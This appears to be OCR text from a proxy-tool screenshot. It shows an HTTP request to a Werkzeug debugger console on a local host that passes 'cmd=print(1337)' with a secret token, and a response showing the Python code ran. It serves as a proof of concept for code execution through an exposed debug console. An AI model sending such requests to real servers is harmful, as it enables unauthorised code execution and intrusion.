 Request
Pretty Raw \n Actions
1 GET /console?__debugger__=yes&cmd=print(1337)&frm=0&s=QulHSTqN41z88I5SlNIE HTTP/1.1
2 Host: local:5000
3 Accept: */*
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/89.0.4389.90 Safari/537.36
5 X-Requested-With: XMLHttpRequest
6 Referer: http://local:5000/console
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: __wzdaf431327ea41e07d0196=1616502458|a7c58aa7ba1f
10 Connection: close
11
12
Response
Pretty Raw Render \n Actions
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 21
4 Server: Werkzeug/1.0.1 Python/3.9.2
5 Date: Tue, 23 Mar 2021 20:33:26 GMT
6
7 >>> print(1337)
8 1337
9